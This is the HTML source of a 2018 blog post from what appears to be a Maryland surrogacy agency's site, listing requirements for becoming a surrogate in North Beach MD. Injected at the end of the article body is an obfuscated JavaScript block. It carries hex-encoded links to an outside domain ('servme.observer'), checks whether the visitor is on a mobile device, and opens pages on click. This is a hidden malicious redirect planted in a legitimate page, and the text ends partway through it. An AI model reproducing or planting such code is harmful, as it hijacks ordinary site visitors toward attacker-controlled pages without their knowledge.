#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #fff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274BE; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

	
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-63010144-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LLQ26F0ESG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LLQ26F0ESG');
</script>
	
</head>
<body id="blog" class="post-template-default single single-post postid-2781 single-format-standard main">
	
	
            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
            	
	<div class="hfeed main-container-wrap">
		<header class="main-header logo_in_nav_header" role="banner">
							<div id="primary-nav">
					<div class="container">
						<span class="top-phone">
							<span class="top-cta">
								<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							    <a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							</span>
							    <!-- <i class="top-phone-icon fa fa-phone"></i> --><span class="tp-text">Call Us Now</span><i class="fa fa-play-circle-o tp-circle"></i><a class="top-call-link" href="tel:4104696100">(410) 469-6100</a>
							</span>
				        <div class="primary-navigation" role="navigation">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul id="menu-footer-menu" class="menu clearfix"><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-442"><a href="https://surrogacymaryland.com/">Home</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://surrogacymaryland.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://surrogacymaryland.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://surrogacymaryland.com/surrogacy-contact/">Contact Us</a></li>
</ul>				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    							<div id="header">
							<div class="container">
											<div class="logo-wrap">
																								  <h2 id="logo" class="image-logo" itemprop="headline">
											<a href="https://surrogacymaryland.com"><img src="https://surrogacymaryland.com/wp-content/uploads/SurrogacyInMaryland-Logo1.png" alt="Surrogacy Agency in Maryland"></a>
										</h2><!-- END #logo -->
																					</div>
										<div class="secondary-navigation" role="navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-navigation" class="menu clearfix"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://surrogacymaryland.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://surrogacymaryland.com/surrogates-apply-now/">Apply Now</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://surrogacymaryland.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://surrogacymaryland.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://surrogacymaryland.com/surrogates/">Surrogates</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://surrogacymaryland.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://surrogacymaryland.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://surrogacymaryland.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://surrogacymaryland.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://surrogacymaryland.com/surrogacy-in-maryland/">Surrogacy in Maryland</a>
	<ul class="sub-menu">
		<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://surrogacymaryland.com/surrogacy-agency-in-salisbury-md/">Surrogacy Agency in Salisbury MD</a></li>
		<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://surrogacymaryland.com/surrogacy-agency-in-college-park-md/">Surrogacy Agency in College Park MD</a></li>
		<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://surrogacymaryland.com/surrogacy-agency-in-annapolis-md/">Surrogacy Agency in Annapolis MD</a></li>
		<li id="menu-item-2221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2221"><a href="https://surrogacymaryland.com/surrogacy-agency-in-hagerstown-md/">Surrogacy Agency in Hagerstown MD</a></li>
		<li id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2222"><a href="https://surrogacymaryland.com/surrogacy-agency-in-bowie-md/">Surrogacy Agency in Bowie MD</a></li>
		<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2223"><a href="https://surrogacymaryland.com/surrogacy-agency-in-gaithersburg-md/">Surrogacy Agency in Gaithersburg MD</a></li>
		<li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2224"><a href="https://surrogacymaryland.com/surrogacy-agency-in-laurel-md/">Surrogacy Agency in Laurel MD</a></li>
		<li id="menu-item-2225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2225"><a href="https://surrogacymaryland.com/surrogacy-agency-in-rockville-md/">Surrogacy Agency in Rockville MD</a></li>
		<li id="menu-item-2226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2226"><a href="https://surrogacymaryland.com/surrogacy-agency-in-frederick-md/">Surrogacy Agency in Frederick MD</a></li>
		<li id="menu-item-2227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2227"><a href="https://surrogacymaryland.com/surrogacy-agency-in-baltimore-md/">Surrogacy Agency in Baltimore MD</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://surrogacymaryland.com/surrogate-mother-maryland-laws/">Legal Advantages for a Surrogate Mother in Maryland</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://surrogacymaryland.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-maryland/">Become a Surrogate Mother in Maryland</a>
	<ul class="sub-menu">
		<li id="menu-item-2186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2186"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-salisbury-md/">Become a Surrogate Mother in Salisbury, MD</a></li>
		<li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-college-park-md/">Become a Surrogate Mother in College Park, MD</a></li>
		<li id="menu-item-2188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2188"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-annapolis-md/">Become a Surrogate Mother in Annapolis, MD</a></li>
		<li id="menu-item-2189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2189"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-hagerstown-md/">Become a Surrogate Mother in Hagerstown, MD</a></li>
		<li id="menu-item-2190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-bowie-md/">Become a Surrogate Mother in Bowie, MD</a></li>
		<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2191"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-gaithersburg-md/">Become a Surrogate Mother in Gaithersburg, MD</a></li>
		<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-laurel-md/">Become a Surrogate Mother in Laurel, MD</a></li>
		<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-rockville-md/">Become a Surrogate Mother in Rockville, MD</a></li>
		<li id="menu-item-2194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2194"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-frederick-md/">Become a Surrogate Mother in Frederick, MD</a></li>
		<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2195"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-baltimore-md/">Become a Surrogate Mother in Baltimore, MD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553"><a href="https://surrogacymaryland.com/intended-parents/">Intended Parents</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://surrogacymaryland.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://surrogacymaryland.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://surrogacymaryland.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://surrogacymaryland.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://surrogacymaryland.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://surrogacymaryland.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://surrogacymaryland.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://surrogacymaryland.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://surrogacymaryland.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://surrogacymaryland.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://surrogacymaryland.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://surrogacymaryland.com/surrogacy-contact/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1953"><a href="https://surrogacymaryland.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://surrogacymaryland.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container"><div id="page" class="single">
	<article class="article">
		<div id="content_box" >
							<div id="post-2781" class="g post post-2781 type-post status-publish format-standard hentry category-how-to-become-a-surrogate tag-how-to-become-a-surrogate tag-how-to-become-a-surrogate-in-north-beach-md tag-how-to-become-a-surrogate-mother tag-how-to-become-a-surrogate-mother-in-north-beach-md tag-surrogacy tag-surrogate tag-surrogate-mother tag-surrogate-mother-information tag-surrogate-mother-qualifications tag-surrogate-mother-qualifications-north-beach-md tag-surrogate-qualifications tag-surrogate-qualifications-north-beach-md tag-surrogates">
					<div class="single_post">
												<header>
							<h1 class="title single-title entry-title" itemprop="headline">How to Become a Surrogate in North Beach MD: The Requirements</h1>
							<div class="postauthor"><h5 class="vcard"><span class="fn">JSADev10</span></h5></div>	
	                        <span style="display:none;" class="post-date updated">September 14, 2018</span> 
							
									<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://surrogacymaryland.com/author/jsadev10/" title="Posts by JSADev10" rel="author">JSADev10</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>September 14, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://surrogacymaryland.com/category/how-to-become-a-surrogate/" title="View all posts in How to Become a Surrogate">How to Become a Surrogate</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://surrogacymaryland.com/how-to-become-a-surrogate-in-north-beach-md/#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
							</header><!--.headline_area-->
						<div class="post-single-content box mark-links entry-content">
							                            

                            <div class="thecontent" itemprop="articleBody">
                            	
							

		                        <p>If you do figure out that you want to become a surrogate in North Beach MD, there are some really tight basics that you absolutely need to handle. You also need to validate whether you are bodily and mentally able to take care of all that comes with being a surrogate. When you register to become a surrogate in North Beach MD, the criteria are very exact, and any reliable business will make sure that you do so.</p>
<p>[ssad ssadblk=&#8221;Ad 6&#8243;]</p>
<p>These criteria to become a surrogate in North Beach MD were set by the American Society for Reproductive Medicine and are considered to be a mandate. While you may not satisfy all of these necessities, you might satisfy some of them and can work toward satisfying the others&#8211; sometimes, an agency will aid you get there. If you are ready to get started, call us now at (410) 469-6100.</p>
<h2>How to become a Surrogate in North Beach MD</h2>
<p>These reasonable criteria to become a surrogate in North Beach MD are as follows:</p>
<p>&#8211; You must have formerly had at least one successful pregnancy with no issues.</p>
<p>&#8211; You are between the ages of 21&#8211; 42 years old.</p>
<p>&#8211; You must be in good overall health&#8211; checked on a case by case basis.</p>
<p>&#8211; You are a non-smoker and do not use any street or illegal drugs. Specific pharmaceuticals go against the criteria as well.</p>
<p>&#8211; You are of a healthy weight with a BMI that is in the &#8220;normal&#8221; range. Some agencies in North Beach MD will allow a small wiggle room with your weight, especially if you are taller. Having said that, the highest BMI allowed by most will be a 32.</p>
<p>&#8211; Be financially stable on your own, and not on any kind of public services for housing, food, medical care, etc.</p>
<p>Of course, there are other criteria to become a surrogate in North Beach MD as well. However, you have to know that these are in place to keep you safe, the intended parents protected, and the baby shielded. Perquisites are important for all people involved in the process.</p>
<p>If you intend to become a surrogate in North Beach MD, you should not want to have any more babies to add to your own family. While it is abnormal, sometimes there is something that can go astray that will render you unable to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is completely over. You do not want to be nursing your baby while you are pregnant with another baby.</p>
<p>Most importantly, you want to validate that you are healthy enough to become a surrogate in North Beach MD This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</p>
<h2>How to become a Surrogate in North Beach MD: Evaluations</h2>
<p>You will be checked and investigated by medical professionals that are the best in the business, but only you can honestly tell whether or not you will emotionally or psychologically be able to handle surrogacy and all. Note that when you work with a notable surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</p>
<p>Screenings To Become a Surrogate in North Beach MD The most fundamental process before entering into the pool to become a surrogate in North Beach MD is to have medical and psychological screenings. The fertility clinic will necessitate any and all intended parents to look over these examinations before they make their selections for which surrogate they will choose to carry their babies. You will have to give pertinent information and facts about your health and wellness, your pregnancy records, blood work, and assessment results.</p>
<p>[dyna dynami=&#8221;Template 6&#8243;]</p>
<p>As far as the psychological screening goes, you will work with a certified consultant who will test you on many different factors. Often, examinations to become a surrogate in North Beach MD will first consist of an email assessment and then a phone conversation. Often, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the specialist to undertake some additional testing. The goal is to see whether you are of sound mind, have good intents, and do not have any psychological hardship. Once again, the security of everyone is so important.</p>
<p>It is also vital to note that outstanding people simply cannot be surrogates, it is not something to find stigma in or feel bad about.</p>
<h2>How to Become a Surrogate in North Beach MD Get In Touch With Us Today</h2>
<p>If you are looking to become a surrogate in North Beach MD, you want to phone us right away. This can be a long experience and you don&#8217;t want to lose any time, in particular if you are toward upper part of the age range. If you are interested in further information and facts, we can give you that. If you are ready to commence the process, we can do that as well.</p>
<p>If you are ready to initiate the experience now, contact us at (410) 469-6100 to get started ASAP&#8211; or fill out the form.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 